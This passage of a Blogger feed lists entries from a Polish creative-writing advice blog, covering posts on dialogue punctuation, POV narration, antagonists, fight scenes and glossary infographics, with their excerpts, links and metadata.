ale…"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNMxKsN6C4egxFJ-YY53NFSOMuFlSuRljRIyp67tKz0kcUPCqW__RiGC8rOGTSr2ZsqwoxguVlQ7FeYDZwarY68QVfPtb02zLT1ffWfvb2FY6i5esdZdW2rYjK_F-HJOyCEfYaLpNTs4wRxwcTzIi11h9PP5Av8aV9Lb11BHhN033T7kSc-bSE1zE4Mg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-4903240647299803877"},"published":{"$t":"2021-09-04T14:16:00.013+02:00"},"updated":{"$t":"2025-08-22T13:46:29.253+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"}],"title":{"type":"text","$t":"WIĘCEJ O DIALOGACH – NIE TYLKO INTERPUNKCJA"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXxb27Ue4qZYmuV-5GpQt4iMDTtOQVH0fs-o4nRwM0wfQnw6d3VJ9k5wm1-9HxZP5adVSH1LqWsV72NlB2QKQO1kTq13wp6vTcT-0PD82I__GM1UmyqmeLGDwGZQqemLbprmeYVCPLKkuc\/s1880\/pexels-photo-3769697.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1253\" data-original-width=\"1880\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXxb27Ue4qZYmuV-5GpQt4iMDTtOQVH0fs-o4nRwM0wfQnw6d3VJ9k5wm1-9HxZP5adVSH1LqWsV72NlB2QKQO1kTq13wp6vTcT-0PD82I__GM1UmyqmeLGDwGZQqemLbprmeYVCPLKkuc\/s16000\/pexels-photo-3769697.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: right;\"\u003Eaktualizacja: 04.10.2023\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChoć podstawami dotyczącymi poprawnego zapisu dialogów zajęłyśmy się na WS [\u003Ca href=\"http:\/\/wspolnymi-silami.blogspot.com\/2015\/03\/poprawny-dialog.html\"\u003E\u003Cb\u003ETUTAJ\u003C\/b\u003E\u003C\/a\u003E], w międzyczasie w obrębie tego tematu odkryłyśmy kilka nieścisłości, które warto byłoby doprecyzować. Dlatego postanowiłyśmy poprzedni artykuł przemianować skrótowcem, a w tym – omówić przypadki wyjątkowo kłopotliwe i mogące budzić wątpliwości.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2021\/09\/wiecej-o-dialogach-nie-tylko.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/4903240647299803877\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/09\/wiecej-o-dialogach-nie-tylko.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4903240647299803877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4903240647299803877"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/09\/wiecej-o-dialogach-nie-tylko.html","title":"WIĘCEJ O DIALOGACH – NIE TYLKO INTERPUNKCJA"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXxb27Ue4qZYmuV-5GpQt4iMDTtOQVH0fs-o4nRwM0wfQnw6d3VJ9k5wm1-9HxZP5adVSH1LqWsV72NlB2QKQO1kTq13wp6vTcT-0PD82I__GM1UmyqmeLGDwGZQqemLbprmeYVCPLKkuc\/s72-c\/pexels-photo-3769697.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-7981754457362826878"},"published":{"$t":"2021-08-23T14:53:00.037+02:00"},"updated":{"$t":"2023-06-23T11:50:51.880+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"}],"title":{"type":"text","$t":" ŹRÓDŁA I INSPIRACJE WS – ZESTAWIENIE LITERACKIE "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw0HJDVfgtc10EUS5KoHBgUJv_SSr2TcNFS15Zt1Y6a1uacSNariAbPYiHtI6RpapjMGq08foucVDbKiMQ63isIJhUp6ZiKfhc9UMRJ26_3chKqb2thndLoeHJ_G0bLlb5cpunzBHBaBSW\/s2048\/pexels-cottonbro-4865739.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw0HJDVfgtc10EUS5KoHBgUJv_SSr2TcNFS15Zt1Y6a1uacSNariAbPYiHtI6RpapjMGq08foucVDbKiMQ63isIJhUp6ZiKfhc9UMRJ26_3chKqb2thndLoeHJ_G0bLlb5cpunzBHBaBSW\/s16000\/pexels-cottonbro-4865739.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2021\/08\/zroda-i-inspiracje-ws-zestawienie.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/7981754457362826878\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/08\/zroda-i-inspiracje-ws-zestawienie.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/7981754457362826878"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/7981754457362826878"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/08\/zroda-i-inspiracje-ws-zestawienie.html","title":" ŹRÓDŁA I INSPIRACJE WS – ZESTAWIENIE LITERACKIE "}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw0HJDVfgtc10EUS5KoHBgUJv_SSr2TcNFS15Zt1Y6a1uacSNariAbPYiHtI6RpapjMGq08foucVDbKiMQ63isIJhUp6ZiKfhc9UMRJ26_3chKqb2thndLoeHJ_G0bLlb5cpunzBHBaBSW\/s72-c\/pexels-cottonbro-4865739.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2535745651074239795"},"published":{"$t":"2021-06-11T12:12:00.037+02:00"},"updated":{"$t":"2022-11-28T17:07:54.765+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poradnik"}],"title":{"type":"text","$t":"Narracja personalna (POV). Jak zacząć?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsX59_Y672Y2aD5nqmjXl-TLLtZGFMD85SFhxsaABpeOU0FqIL_CbZ9krNwlt6PKsDtDW5nKK17PutW264fhBZ5iqSK8aXfUbnkbIA8IiCwuNLCwTXyMAu26agKyYycDMaZBbklC0Eu54TkYml-y-XA75V1Ly49Ktpt9SOKX2DjsB1WMIVtoY1i_4ZOg\/s1125\/pexels-photo-5993623.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1125\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsX59_Y672Y2aD5nqmjXl-TLLtZGFMD85SFhxsaABpeOU0FqIL_CbZ9krNwlt6PKsDtDW5nKK17PutW264fhBZ5iqSK8aXfUbnkbIA8IiCwuNLCwTXyMAu26agKyYycDMaZBbklC0Eu54TkYml-y-XA75V1Ly49Ktpt9SOKX2DjsB1WMIVtoY1i_4ZOg\/s16000\/pexels-photo-5993623.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOd praktycznie samego początku działania WS, gdy nasze szeregi jeszcze zasilały oceniające, które zapoznały nas z techniką \u003Ci\u003Edeep POV\u003C\/i\u003E (i które gorąco pozdrawiamy!), termin ten w ocenach przewija się regularnie. \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW ramach ćwiczenia własnego warsztatu oraz chęci ściślejszego zagłębienia się w teorię właśnie na potrzeby portalu – a więc dla was, drodzy autorzy – Skoia uzyskała dostęp do wielu, głównie anglojęzycznych vademecum i porządnie zasięgnęła języka. Dziś wreszcie może przybliżyć wam dokładnie, z czym to się je – w miarę przystępnie i w oparciu o rzetelne źródła oraz przykłady.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo rzeczy!\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2021\/06\/techniki-narracyjne-pov-wstep.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2535745651074239795\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/06\/techniki-narracyjne-pov-wstep.html#comment-form","title":"Komentarze (14)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2535745651074239795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2535745651074239795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/06\/techniki-narracyjne-pov-wstep.html","title":"Narracja personalna (POV). Jak zacząć?"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsX59_Y672Y2aD5nqmjXl-TLLtZGFMD85SFhxsaABpeOU0FqIL_CbZ9krNwlt6PKsDtDW5nKK17PutW264fhBZ5iqSK8aXfUbnkbIA8IiCwuNLCwTXyMAu26agKyYycDMaZBbklC0Eu54TkYml-y-XA75V1Ly49Ktpt9SOKX2DjsB1WMIVtoY1i_4ZOg\/s72-c\/pexels-photo-5993623.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-6444212193660745912"},"published":{"$t":"2021-03-10T01:29:00.018+01:00"},"updated":{"$t":"2022-09-30T00:41:23.686+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"}],"title":{"type":"text","$t":"INFOGRAFIKI – SŁOWNICZEK 2.0"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtHT2tmePonBCgf8FGVjSysz6XTLrea94Ug3FnMnZDIA8wRu7X6sMwpLxZgS8viYd0IAwNOdYMo6dsK52DJ6ST0EIRQWhfJNjsq4FMCUDNFmTcpJEXbVi2vqyoFWWb6WbonjcxsxHqHnL8\/s1414\/Kopia+DEFINICJA+%252818%2529+copy.png\" imageanchor=\"1\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"714\" data-original-width=\"1414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtHT2tmePonBCgf8FGVjSysz6XTLrea94Ug3FnMnZDIA8wRu7X6sMwpLxZgS8viYd0IAwNOdYMo6dsK52DJ6ST0EIRQWhfJNjsq4FMCUDNFmTcpJEXbVi2vqyoFWWb6WbonjcxsxHqHnL8\/s16000\/Kopia+DEFINICJA+%252818%2529+copy.png\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2021\/03\/infografiki-sowniczek-20.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6444212193660745912"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6444212193660745912"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/03\/infografiki-sowniczek-20.html","title":"INFOGRAFIKI – SŁOWNICZEK 2.0"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtHT2tmePonBCgf8FGVjSysz6XTLrea94Ug3FnMnZDIA8wRu7X6sMwpLxZgS8viYd0IAwNOdYMo6dsK52DJ6ST0EIRQWhfJNjsq4FMCUDNFmTcpJEXbVi2vqyoFWWb6WbonjcxsxHqHnL8\/s72-c\/Kopia+DEFINICJA+%252818%2529+copy.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-3483148693092347639"},"published":{"$t":"2020-08-19T20:36:00.054+02:00"},"updated":{"$t":"2022-09-30T12:33:31.386+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"}],"title":{"type":"text","$t":"#4 Zróbmy sobie opis – zadbajmy o sceny walki (i nie tylko te)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8efOJ2ANLk5KViLQCUqw8lTUybK4U8i62ChQyqnmpRDgWgJDDwPbdKH5gQuIFOViph_bNTEQ7jU2Lo0W-rlxwcJcqzq2Mp7lEBSvYGalYWf7BFySpu0AFlMHvcsuAZLl3D96OhjPl3VqJ\/s2048\/pexels-cottonbro-3926744.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8efOJ2ANLk5KViLQCUqw8lTUybK4U8i62ChQyqnmpRDgWgJDDwPbdKH5gQuIFOViph_bNTEQ7jU2Lo0W-rlxwcJcqzq2Mp7lEBSvYGalYWf7BFySpu0AFlMHvcsuAZLl3D96OhjPl3VqJ\/d\/pexels-cottonbro-3926744.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2020\/08\/4-zrobmy-sobie-opis-zadbajmy-o-sceny.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/3483148693092347639\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/08\/4-zrobmy-sobie-opis-zadbajmy-o-sceny.html#comment-form","title":"Komentarze (18)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/3483148693092347639"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/3483148693092347639"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/08\/4-zrobmy-sobie-opis-zadbajmy-o-sceny.html","title":"#4 Zróbmy sobie opis – zadbajmy o sceny walki (i nie tylko te)"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8efOJ2ANLk5KViLQCUqw8lTUybK4U8i62ChQyqnmpRDgWgJDDwPbdKH5gQuIFOViph_bNTEQ7jU2Lo0W-rlxwcJcqzq2Mp7lEBSvYGalYWf7BFySpu0AFlMHvcsuAZLl3D96OhjPl3VqJ\/s72-c-d\/pexels-cottonbro-3926744.jpg","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-7097178071628796347"},"published":{"$t":"2020-04-23T16:26:00.011+02:00"},"updated":{"$t":"2022-11-29T00:28:34.653+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"}],"title":{"type":"text","$t":"ANTAGONISTA – jak go lubić i szanować?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCRAOt1RgslLt3c8O_8fgPRu8wR_alSCs4cyiC3iuK7pOQIecxpOBwJnR9-VFzqriq_H5etzJdK0HIBDZ9fAiR7cFKhsD6zv8yer5RDM35tCy_aSxQtb96mWAoLMOxg5Qf0PSsrbqQlblC\/s1600\/63725334.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCRAOt1RgslLt3c8O_8fgPRu8wR_alSCs4cyiC3iuK7pOQIecxpOBwJnR9-VFzqriq_H5etzJdK0HIBDZ9fAiR7cFKhsD6zv8yer5RDM35tCy_aSxQtb96mWAoLMOxg5Qf0PSsrbqQlblC\/s1600\/63725334.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2020\/04\/antagonista-jak-go-lubic-i-szanowac.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/7097178071628796347\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/04\/antagonista-jak-go-lubic-i-szanowac.html#comment-form","title":"Komentarze (7)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/7097178071628796347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/7097178071628796347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/04\/antagonista-jak-go-lubic-i-szanowac.html","title":"ANTAGONISTA – jak go lubić i szanować?"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCRAOt1RgslLt3c8O_8fgPRu8wR_alSCs4cyiC3iuK7pOQIecxpOBwJnR9-VFzqriq_H5etzJdK0HIBDZ9fAiR7cFKhsD6zv8yer5RDM35tCy_aSxQtb96mWAoLMOxg5Qf0PSsrbqQlblC\/s72-c\/63725334.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-4406089888557430702"},"published":{"$t":"2020-01-31T14:29:00.011+01:00"},"updated":{"$t":"2022-09-30T00:41:32.937+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"}],"title":{"type":"text","$t":"INFOGRAFIKI – SŁOWNICZEK"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6VoXJZrDzTLIt7nhaSbvVsnfaxypq8yMHWGs1BKuqmdgJNyDuKb_z8HMa07pQ1SeASM27lV-IoYWxnBd6IVEcWf-FJohJHiHoQh5zhrkwrc5L9-GmQfCUrvtH0XO6pqWmJp1QUmiZkn7A\/s1414\/hfhgfdhfhb.jpg\" imageanchor=\"1\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"714\" data-original-width=\"1414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6VoXJZrDzTLIt7nhaSbvVsnfaxypq8yMHWGs1BKuqmdgJNyDuKb_z8HMa07pQ1SeASM27lV-IoYWxnBd6IVEcWf-FJohJHiHoQh5zhrkwrc5L9-GmQfCUrvtH0XO6pqWmJp1QUmiZkn7A\/s16000\/hfhgfdhfhb.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2020\/01\/infografiki-sowniczek.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4406089888557430702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4406089888557430702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/01\/infografiki-sowniczek.html","title":"INFOGRAFIKI – SŁOWNICZEK"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6VoXJZrDzTLIt7nhaSbvVsnfaxypq8yMHWGs1BKuqmdgJNyDuKb_z8HMa07pQ1SeASM27lV-IoYWxnBd6IVEcWf-FJohJHiHoQh5zhrkwrc5L9-GmQfCUrvtH0XO6pqWmJp1QUmiZkn7A\/s72-c\/hfhgfdhfhb.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2868065997979233604"},"published":{"$t":"2020-01-13T12:54:00.004+01:00"},"updated":{"$t":"2022-09-30T00:45:50.036+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"}],"title":{"type":"text","$t":"LAZY WRITING cz. 2 – kwestie fabuły"},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv style=\"clear: both;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 